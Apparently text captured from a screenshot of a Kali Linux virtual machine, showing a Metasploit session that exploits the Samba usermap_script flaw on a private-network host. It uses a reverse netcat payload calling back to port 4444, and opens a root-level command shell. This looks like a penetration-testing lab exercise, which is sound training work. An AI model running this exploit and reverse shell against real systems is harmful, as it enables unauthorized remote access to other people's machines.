 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 06:20
kali@kali: ~
LHOST => 192.168.13.100
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.13.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.13.100:4444
[*] Command shell session 1 opened (192.168.13.100:4444 -> 192.168.13.150:60063) at 2023-09-22 06:18:05 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt